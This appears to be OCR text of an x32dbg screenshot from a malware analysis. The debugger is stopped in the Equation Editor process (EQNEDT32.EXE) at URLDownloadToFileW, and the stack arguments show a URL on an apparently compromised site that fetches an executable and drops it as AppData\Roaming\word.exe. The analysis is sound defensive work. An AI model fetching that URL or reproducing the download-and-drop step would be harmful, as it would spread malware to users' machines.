 EQNEDT32.EXE - PID: 2016 - Module: urlmon.dll - Thread: Main Thread 1020 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Apr 11 2022 (TitanEngine)
CPU Breakpoints Memory Map Call Stack SEH Symbols Threads Handles References Source
7644276D nop
7644276E nop
7644276F nop
76442770 mov edi,edi URLDownloadToFileW
76442772 push ebp
76442773 mov ebp,esp
76442775 push esi
76442776 push edi
76442777 push 258
7644277C call urlmon.76414B1
76442781 pop ecx
76442782 test eax,eax
76442784 je urlmon.764427BC
76442786 push dword ptr ss:[ [ebp+10]:"Marlett"
76442789 push dword ptr ss:[
7644278C push ecx
7644278D push dword ptr ss:[
76442790 mov ecx,eax
76442792 call urlmon.764428B
76442797 mov esi,eax
76442799 test esi,esi
7644279B je urlmon.764427C0
Hide FPU
EAX 76442770 <urlmon.URLDownloadToFileW>
EBX 75200000 kernel32.75200000
ECX 76410000 urlmon.76410000
EDX 0018EEB0 L"C:\\Users\\Bobs\\AppData\\Roaming\\word.exe"
EBP 02460074
ESP 0018EE94
ESI 75211222 <kernel32.GetProcAddress>
EDI 7521481B <kernel32.LoadLibraryW>
Default (stdcall) 5 Unlocked
1: [esp+4] 00000000
2: [esp+8] 0370F617 L"http://lutanedukasi.co.id/wp-includes/Cikncbxlojqanjsfotzhopechujkgkeeyz.exe"
3: [esp+C] 0018EEB0 L"C:\\Users\\Bobs\\AppData\\Roaming\\word.exe"
4: [esp+10] 00000000
5: [esp+14] 00000000